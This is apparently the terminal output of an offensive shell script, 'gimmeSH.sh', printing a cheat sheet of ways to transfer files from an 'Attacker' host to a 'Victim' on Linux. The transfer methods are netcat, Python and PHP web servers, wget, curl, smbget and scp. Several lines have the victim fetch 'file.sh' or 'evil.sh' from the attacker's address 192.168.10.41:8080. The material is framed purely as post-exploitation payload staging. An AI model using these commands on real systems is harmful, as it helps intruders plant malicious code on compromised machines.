 └─# ./gimmeSH.sh --file-transfer 192.168.10.41 8080 lin
====================== File Transfer =====================
======= Linux =============================================
[ Netcat ] :  Attacker :  nc -lvnp 8080 < file.sh
[ Netcat ] :  Victim :  nc 192.168.10.41 8080 > evil.sh
-----------------------------------------------------------
[ Python2 Server ] :  Attacker :  python -m simpleHttpServer
[ Python3 Server ] :  Attacker :  python3 -m http.server
          [ Wget ] :  wget http://192.168.10.41:8080/file.sh
-----------------------------------------------------------
[ PHP Server] :  Attacker :  php -S 192.168.10.41:8080
     [ Curl ] :  curl http://192.168.10.41:8080/file.sh > file.sh
-----------------------------------------------------------
[ SMB ] :  smbget -R smb://192.168.10.41/share/
-----------------------------------------------------------
[ SSH ]
[ From A to V, while logged into V] : scp /path/to/file username@<Target_IP>:/path/to/destination
===========================================================